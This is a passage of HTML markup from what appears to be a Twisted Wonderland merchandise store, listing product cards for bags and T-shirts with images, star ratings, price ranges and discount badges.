    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="512">
    <a href="https://twistedwonderland.store/product/twisted-wonderland-disney-villains-school-disney-twisted-wonderland-bags-531" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1736/conversions/9405_20251119_100425_mockup-small.jpg?w=250&amp;h=250"
                alt="Twisted Wonderland - Disney Villains School Disney Twisted Wonderland Bags"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/twisted-wonderland-disney-villains-school-disney-twisted-wonderland-bags-531" class="capitalize hover:underline leading-3">Twisted Wonderland - Disney Villains School Disney Twisted Wonderland Bags</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="503">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-leona-kingscholar-twisted-wonderland-classic-t-shirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1114/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-17-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Leona Kingscholar (Twisted Wonderland) Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-leona-kingscholar-twisted-wonderland-classic-t-shirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Leona Kingscholar (Twisted Wonderland) Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="495">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-idia-shroud-ramen-classic-t-shirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1090/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-21-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Idia Shroud Ramen   Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-idia-shroud-ramen-classic-t-shirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Idia Shroud Ramen   Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="494">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-floyd-leech-classic-t-shirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1089/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-22-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Floyd Leech   Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-floyd-leech-classic-t-shirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Floyd Leech   Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
